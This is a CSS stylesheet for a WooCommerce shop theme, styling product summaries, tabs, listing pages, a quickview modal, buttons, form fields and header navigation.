.single-product .summary .yith-wcwl-add-button a,.single-product .summary .yith-wcwl-add-button a.add_to_wishlist,.single-product .summary .yith-wcwl-wishlistaddedbrowse a,.single-product .summary .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist,.single-product .summary .yith-wcwl-wishlistexistsbrowse a,.single-product .summary .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist {
  text-transform: uppercase;
  color: #bbb;
  font-size: 12px;
  display: inline;
  letter-spacing: 3px;
  font-weight: 400;
}
.single-product .summary .yith-wcwl-add-button a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-add-button a:hover,.single-product .summary .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-wishlistaddedbrowse a:hover,.single-product .summary .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-wishlistexistsbrowse a:hover {
  color: #6dc0ea;
}
.single-product .summary .yith-wcwl-wishlistexistsbrowse a {
  display: none;
}
.single-product .summary a.compare {
  color: #bbb;
  text-transform: uppercase;
  font-size: 12px;
  padding: 10px 20px;
  margin-top: 3px;
  letter-spacing: 3px;
  font-weight: 400;
  text-decoration: none;
}
.single-product .summary a.compare:hover {
  color: #6dc0ea;
}
.single-product .summary a.compare:before {
  position: absolute;
  top: 10px;
  content: "\f021";
  font-family: FontAwesome;
  display: block;
  width: 30px;
  height: 30px;
  left: 0;
  font-weight: 400;
}
.single-product .summary a.compare.added {
  color: #6dc0ea;
}

.woocommerce div.product p.price,.woocommerce div.product span.price {
  color: #6dc0ea !important;
  text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 80px;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs {
  background: transparent;
  padding: 0;
  text-align: center;
  border-color: #ededed;
  margin-bottom: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
  background: transparent;
  border: none;
  display: inline-block;
  float: none;
}
@media (min-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
    padding: 25px 0;
    margin: 0 20px;
  }
}
@media (max-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
    padding: 0;
    margin: 0 5px;
  }
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active {
  background-color: #4d4d4d;
  position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:before {
  background-color: #6dc0ea;
  width: 100%;
  height: 5px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active a {
  background-color: transparent;
  color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li:after,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li:before {
  box-shadow: 0 0 0 #fff !important;
  border: none !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li a {
  color: #999;
  text-transform: uppercase;
  font-size: 18px;
  letter-spacing: -1px;
  padding-left: 0;
  padding-right: 0;
  font-weight: 700;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li a:hover {
  color: #000;
}
.woocommerce div.product .woocommerce-tabs .tab-pane .item-description {
  padding-bottom: 60px;
  margin-bottom: 60px;
  border-bottom: 1px solid #ededed;
}
.woocommerce div.product .woocommerce-tabs .tab-pane .item-description:last-child {
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs h2 {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active {
  background: none;
  color: #000;
}

.woocommerce div.product .woocommerce-tabs ul.nav-tabs:before {
  border-bottom-color: #ededed;
}

.woocommerce-tabs .tab-content {
  overflow: hidden;
}
.woocommerce-tabs .tab-content .owl-carousel-play {
  text-align: center;
  margin: 35px 0;
}

/**
 * Category And Listing Page
 */
.products-top-wrap {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
  padding: 10px 0 20px;
}
.products-top-wrap .woocommerce-ordering {
  margin: 0;
  float: right;
}
.products-top-wrap .display-mode {
  float: left;
  margin-top: 0;
}
.products-top-wrap .display-mode .btn {
  border: 1px solid #ededed;
  border-radius: 0;
  background-color: transparent;
  letter-spacing: 0;
  padding: 0;
  font-size: 14px;
  line-height: 32px;
  width: 32px;
  height: 32px;
  text-align: center;
  color: #b5b5b5;
  margin-right: 15px;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.products-top-wrap .display-mode .btn.active {
  color: #6dc0ea;
  border-color: #6dc0ea;
}
@media (max-width: 400px) {
  .products-top-wrap .display-mode {
    margin-bottom: 10px;
  }
}

.products-bottom-wrap {
  padding: 20px 0;
}
.products-bottom-wrap .woocommerce-pagination {
  float: left;
}
.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li {
  border: none;
}
.products-bottom-wrap nav.woocommerce-pagination ul li span.current,.products-bottom-wrap nav.woocommerce-pagination ul span.current {
  background: transparent;
  color: #6dc0ea;
  text-decoration: underline;
}
.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #6dc0ea;
}
.products-bottom-wrap .woocommerce-result-count {
  float: right;
  margin: 8px 0;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
#pbr-quickview-modal .modal-dialog {
  overflow: hidden;
}
#pbr-quickview-modal .modal-dialog del .amount {
  color: #666;
}
@media (max-width: 991px) {
  #pbr-quickview-modal .modal-dialog.modal-lg {
    width: 90%;
    margin: 15px auto;
  }
}
#pbr-quickview-modal .product-info {
  padding: 0;
  margin: 0;
}
#pbr-quickview-modal .product-info .summary {
  margin-right: 20px;
  width: 95%;
}
#pbr-quickview-modal .product-info .product_title {
  padding-top: 0;
  margin-top: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 30px;
  /* 9 */
  font-size: 3rem;
  /* 9 */
}
#pbr-quickview-modal .product-info .product_meta {
  margin: 25px 0 0;
}
#pbr-quickview-modal .product-info .product_meta:after,#pbr-quickview-modal .product-info .product_meta:before {
  content: " ";
  display: table;
}
#pbr-quickview-modal .product-info .product_meta:after {
  clear: both;
}
#pbr-quickview-modal .close:hover .fa,#pbr-quickview-modal .close:hover .icon {
  color: #6dc0ea;
}
#pbr-quickview-modal #quickview-carousel {
  overflow: hidden;
}
#pbr-quickview-modal #quickview-carousel:hover .left {
  left: 15px;
}
#pbr-quickview-modal #quickview-carousel:hover .right {
  right: 15px;
}
#pbr-quickview-modal .carousel-indicators li {
  border-color: #6dc0ea;
}
#pbr-quickview-modal .carousel-indicators .active {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
#pbr-quickview-modal .carousel-control {
  top: 0;
  margin: 34% auto;
  font-weight: 400;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 20px;
  /* 9 */
  font-size: 2rem;
  /* 9 */
  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  transition: all .45s ease;
}
#pbr-quickview-modal .carousel-control.left {
  left: -60px;
}
#pbr-quickview-modal .carousel-control.right {
  right: -60px;
}

.pbr-owl-thumbs {
  padding: 20px 0 0;
  list-style: none;
  text-align: center;
}
.pbr-owl-thumbs li {
  display: inline-block;
  padding: 0 2px;
}
.pbr-owl-thumbs li img {
  height: 40px;
  width: auto;
  opacity: .5;
  filter: alpha(opacity=50);
}
.pbr-owl-thumbs li.active img,.pbr-owl-thumbs li:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.qty[type=number] {
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.woocommerce form .form-row {
  margin: 22px 0 11px;
  padding: 0;
}

.woocommerce-cart table.cart .product-thumbnail img {
  width: 60px;
}

.rtl.woocommerce #content div.product div.images,.rtl.woocommerce-page #content div.product div.images,.rtl.woocommerce-page div.product div.images,.rtl.woocommerce div.product div.images {
  float: right;
}

.rtl.woocommerce #content div.product div.summary,.rtl.woocommerce-page #content div.product div.summary,.rtl.woocommerce-page div.product div.summary,.rtl.woocommerce div.product div.summary {
  float: left;
}

/**
 * Checkout Page
 */
/**
 * Thanks you page
 */
/************************
 * Form Styles
 ************************/
.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
  border-radius: 0;
  padding: 11px 20px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.open>.woocommerce #respond input#submit.dropdown-toggle,.open>.woocommerce button.button.dropdown-toggle,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit.active,.woocommerce #respond input#submit.focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce button.button.active,.woocommerce button.button.focus,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button.active,.woocommerce input.button.focus,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.dropdown-toggle.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle.focus,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle.focus,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle:hover,.woocommerce #respond input#submit.active.focus,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active:hover,.woocommerce button.button.active.focus,.woocommerce button.button.active:focus,.woocommerce button.button.active:hover,.woocommerce button.button:active.focus,.woocommerce button.button:active:focus,.woocommerce button.button:active:hover,.woocommerce input.button.active.focus,.woocommerce input.button.active:focus,.woocommerce input.button.active:hover,.woocommerce input.button:active.focus,.woocommerce input.button:active:focus,.woocommerce input.button:active:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.dropdown-toggle,.open>.woocommerce button.button.dropdown-toggle,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit.active,.woocommerce #respond input#submit:active,.woocommerce button.button.active,.woocommerce button.button:active,.woocommerce input.button.active,.woocommerce input.button:active {
  background-image: none;
}
.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled].active,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled.active,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button[disabled],.woocommerce button.button[disabled].active,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled.active,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button[disabled],.woocommerce input.button[disabled].active,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled]:hover,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit.active,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button.active,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button.active,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.woocommerce #respond input#submit .badge,.woocommerce button.button .badge,.woocommerce input.button .badge {
  color: #e43636;
  background-color: #fff;
}

.woocommerce a.button,a.yith-wcwl-add-button {
  background: none;
  padding: 14px 20px;
  font-weight: 400;
  color: #999;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
}
.woocommerce a.button:hover,a.yith-wcwl-add-button:hover {
  background: none;
}

.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
  border-radius: 0;
  padding: 15px 30px;
  text-transform: uppercase;
  line-height: 28px;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle,.open>.woocommerce a.button.alt.dropdown-toggle,.open>.woocommerce button.button.alt.dropdown-toggle,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt.active,.woocommerce #respond input#submit.alt.focus,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt.active,.woocommerce a.button.alt.focus,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.active,.woocommerce button.button.alt.focus,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.active,.woocommerce input.button.alt.focus,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.woocommerce #respond input#submit.alt.active.focus,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce a.button.alt.active.focus,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active:hover,.woocommerce button.button.alt.active.focus,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active:hover,.woocommerce input.button.alt.active.focus,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle,.open>.woocommerce a.button.alt.dropdown-toggle,.open>.woocommerce button.button.alt.dropdown-toggle,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt.active,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt.active,.woocommerce a.button.alt:active,.woocommerce button.button.alt.active,.woocommerce button.button.alt:active,.woocommerce input.button.alt.active,.woocommerce input.button.alt:active {
  background-image: none;
}
.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled].active,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled].active,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled].active,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled].active,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled]:hover,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt.active,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt.active,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt.active,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt.active,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.woocommerce #respond input#submit.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge {
  color: #e43636;
  background-color: #fff;
}

#main-container .woocommerce button.button.single_add_to_cart_button .icon-cart,.woocommerce a.add_to_cart_button .icon-cart,.woocommerce a.product_type_external .icon-cart {
  width: 16px;
  height: 16px;
  line-height: 13px;
  text-align: center;
  color: #6dc0ea;
  font-size: 8px;
  border: 2px solid #6dc0ea;
  border-radius: 50%;
}
#main-container .woocommerce button.button.single_add_to_cart_button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce a.product_type_external:hover {
  color: #fff;
}

/**
 * Input Form Styles
 */
.woocommerce-cart table.cart input.input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.62857 !important;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.woocommerce-cart table.cart input.input-text:focus,.woocommerce-page form .form-row .input-text:focus,.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-cart table.cart input.input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.woocommerce-cart table.cart input.input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder {
  color: #999;
}
.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder {
  color: #999;
}
.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text,fieldset[disabled] .woocommerce-page form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce select {
  background-color: #eee;
  opacity: 1;
}
.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-page form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce select[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text,fieldset[disabled] .woocommerce-page form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce select {
  cursor: not-allowed;
}

.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input {
  width: auto !important;
}

.woocommerce form .form-row textarea {
  min-height: 100px;
}

.woocommerce-cart table.cart input {
  line-height: 1.62857;
}
@media (min-width: 768px) and (max-width: 991px) {
  .woocommerce-cart table.cart input {
    width: auto !important;
  }
}
@media (max-width: 480px) {
  .woocommerce-cart table.cart input {
    width: auto !important;
  }
}

.woocommerce #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text {
  width: auto !important;
  padding: 9px;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select {
  border-color: #6dc0ea;
}

.woocommerce .quantity .qty {
  margin: 0 15px !important;
}

@media screen and (max-width: 480px) {
  .woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last {
    float: none !important;
    width: auto !important;
  }
}

.select2-container .select2-choice {
  padding: 4px !important;
  border-radius: 0 !important;
}

#page {
  max-width: 100%;
}
#page .pbr-topbar {
  background-color: #213258;
}
#page .pbr-topbar .container {
  width: 100%;
}

#pbr-masthead.pbr-header-default {
  background-color: #fff;
  border-bottom: 1px solid #ededed;
}

.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
  color: #000;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #6dc0ea;
}
